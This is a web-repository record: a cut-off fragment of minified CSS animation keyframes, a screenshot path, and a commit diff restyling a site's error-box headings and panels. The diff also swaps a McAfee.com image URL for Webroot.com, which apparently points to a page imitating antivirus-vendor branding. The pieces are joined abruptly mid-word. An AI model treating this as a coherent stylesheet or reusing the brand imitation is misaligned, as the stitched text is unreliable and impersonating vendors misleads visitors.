fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:e
==== commit 93327a7c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -51,6 +51,7 @@
 .mobilelink a{
     color: #fff;
     text-decoration: none;
+    font-weight: bold;
 }
 .mobilelink a:hover{
     color: #c01818;
--- a/assets/css/newBrand.css
+++ b/assets/css/newBrand.css
@@ -533,7 +533,7 @@
 main .panel-group .panel,
 main .block.system_requirements_consumer .panel-default > .panel-heading,
 main .block.system_requirements .panel-default > .panel-heading{
-    border-radius: 20px !important;
+    border-radius: 0 !important;
 }
 main .panel-default {
     border-color:#7dcc26 !important;
@@ -546,9 +546,13 @@
 main .panel-default > .panel-heading + .panel-collapse > .panel-body > p > a,
 main .panel-default > .panel-heading + .panel-collapse > .panel-body > p > a span{
 	color:#009edd !important;
-	text-decoration:underline !important;
-}
-
+	/* text-decoration:underline !important; */
+}
+
+panel-title a:hover{
+
+	text-decoration:none !important;
+}
 
 .image-award-position-top {
     position:absolute;
@@ -705,7 +709,7 @@
 	color:#7A8288;
 }
 .resource-panel-header {
-  background-image: url(https://McAfee.com/download_file/5158);
+  background-image: url(https://Webroot.com/download_file/5158);
   margin:0 auto;
   border-top-left-radius: 42px;
   border-top-right-radius: 42px;
--- a/style.css
+++ b/style.css
@@ -558,16 +558,16 @@
 .errorbox-center h3 {
  	text-align:center;
 	color:#c01818;
-	font-size:34px;
-	font-weight:bold;
-	margin-top:30px;
+		font-size:36px;
+	  font-weight: bold !important;
+		margin-top:30px;
 }
 
 .errorbox-center h2 {
  	text-align:center;
 	color: #000;;
 	font-size:36px;
-    font-weight: bold;
+    font-weight: bold !important;
 	margin-top:10px;
 }
 
@@ -576,7 +576,7 @@
  	text-align:center;
 	color:#c01818;
 	font-size:32px;
-	font-weight:bold;
+	font-weight:bold !important;
 }
 
 
@@ -589,6 +589,7 @@
 
 .errorbox-center h4 a:hover {
     color:#c01818;
+    text-decoration: none;
   }
 
 
@@ -735,14 +736,24 @@
   
   }
 
-.p-y-md { padding-top:    30px !important; padding-bottom: 60px !important; }
+.p-y-md {padding-top:50px !important; padding-bottom: 50px !important; }
 .bg-dark {
-  background-color: #53565A;
 text-align:center;
 }
 
 .footer-margin{
-	
-	margin-top:50px;
-	
-	}
+
+  width: 100%;
+  padding-bottom: 0px;
+	
+	}
+
+  .paneldash{
+    text-decoration: none !important;
+    font-family: Inter, sans-serif !important;
+    font-size: 14px !important;
+    font-weight: bold !important;
+  }
+  .paneldash:hover{
+    text-decoration: none !important;
+  }